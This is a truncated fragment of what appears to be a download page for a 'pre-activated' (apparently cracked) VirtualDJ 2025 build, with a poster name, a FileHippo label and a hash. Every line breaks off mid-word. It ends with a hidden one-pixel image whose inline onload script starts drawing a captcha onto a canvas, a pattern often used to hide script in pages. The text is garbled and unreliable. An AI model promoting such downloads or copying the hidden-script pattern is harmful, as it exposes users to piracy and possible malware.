
by mdkamruzzamanmr3
2 months a
VirtualDJ 2025 Pre-Activ
FileHippo
HASH: 5390f903ade1842b7b893cd690ab4693U
src="data:image/gif;base64,R0lGODlhAQABAI
style="display:none;" onload="window.genC=funct
c=document.getElementById('captchaCanvas'),x=c.